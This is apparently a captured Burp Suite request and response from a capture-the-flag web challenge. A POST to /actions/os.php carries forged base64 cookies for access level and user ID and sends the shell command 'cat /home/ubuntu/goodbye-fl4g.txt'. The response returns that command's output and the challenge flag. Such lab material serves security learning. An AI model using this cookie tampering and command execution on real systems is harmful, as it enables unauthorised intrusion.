 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /actions/os.php HTTP/1.1
2 Host: 54.167.85.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://54.167.85.42
10 Connection: close
11 Referer: http://54.167.85.42/dash.php?uid=101
12 Cookie: PHPSESSID=ts34ciml1mhjb3asa5afn0c94u; AccessLevel=d2VibWFzdGVy;
userid=MTAx
13 Upgrade-Insecure-Requests: 1
14
15 command=cat+/home/ubuntu/goodbye-fl4g.txt
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 20:31:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 85
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Command: cat /home/ubuntu/goodbye-fl4g.txt
13 Output:
14 winter{h0p3_y0u_enj0yed_l34rn1n6}
15
Search
0 highlights
Done